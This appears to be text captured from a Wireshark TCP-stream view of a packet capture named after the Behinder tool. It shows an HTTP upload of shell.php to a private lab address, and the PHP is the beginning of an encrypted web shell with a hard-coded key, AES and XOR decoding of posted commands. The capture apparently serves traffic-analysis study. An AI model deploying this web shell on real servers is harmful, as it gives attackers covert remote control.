 Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · behinder (1).pcapng
POST /upload.php HTTP/1.1
Host: 172.16.111.1:8888
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0) Gecko/20100101 Firef
ox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----geckoformboundary14e54fdb29cc69029
e3166022d549f81
Content-Length: 984
Origin: http://172.16.111.1:8888
Connection: keep-alive
Referer: http://172.16.111.1:8888/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundary14e54fdb29cc69029e3166022d549f81
Content-Disposition: form-data; name="ufile"; filename="shell.php"
Content-Type: application/x-php
<?php
@error_reporting(0);
session_start();
    $key="e45e329feb5d925b"; //........................32...md5.........16........
................rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
1 客户端 分组, 2 服务器 分组, 1 turn(s).
整个对话 (1778 bytes) 显示为 ASCII No delta times 流 1